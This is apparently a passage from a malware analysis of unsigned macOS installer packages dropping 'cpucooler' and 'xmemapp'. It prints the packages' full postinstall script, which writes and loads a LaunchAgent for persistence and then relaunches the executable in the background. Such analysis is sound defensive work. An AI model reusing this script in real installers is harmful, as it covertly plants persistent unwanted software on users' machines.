$ ls mosx*/{x,c}* | xargs -L 1 codesign -dvvv
mosx1/xmemapp: code object is not signed at all
mosx2/cpucooler: code object is not signed at all
mosx3/cpucooler: code object is not signed at all
They are installed to different locations:
$ for tag in mosx{1,2,3}; do echo $tag: $(xmllint --xpath "string(//pkg-
info/@install-location)" $tag/PackageInfo) ; done
mosx1: /Library/Application Support/XMemApp
mosx2: /Library/Application Support/CpuCooler
mosx3: /Library/Application Support/CpuCooler
After installation, the package runs its postinstall script to:
write the launchd.plist file to /Library/LaunchAgents for persistence;
load the Launch Agent;
wait 10 seconds and kill all processes with the executable name;
wait 60 seconds in the background and run the executable, with the package name as an argument.
This is the postinstall script for mosx2 and mosx3 packages:
#!/bin/bash
IDENTIFIER="com.osxext.cpucooler"
INSTALL_LOCATION="/Library/Application Support/CpuCooler/cpucooler"

LAUNCH_AGENT_PLIST="/Library/LaunchAgents/$IDENTIFIER.plist"

echo '<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN"
"http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
    <key>Label</key>
    <string>'$IDENTIFIER'</string>
    <key>Program</key>
    <string>'$INSTALL_LOCATION'</string>
    <key>RunAtLoad</key>
    <true/>
</dict>
</plist>' > "$LAUNCH_AGENT_PLIST"

FILENAME=$(basename "$1")
/bin/launchctl load "$LAUNCH_AGENT_PLIST"
sleep 10 && sudo pkill cpucooler
sleep 60 && /Library/Application\ Support/CpuCooler/cpucooler "$FILENAME" &
exit
Executable analysis
5/12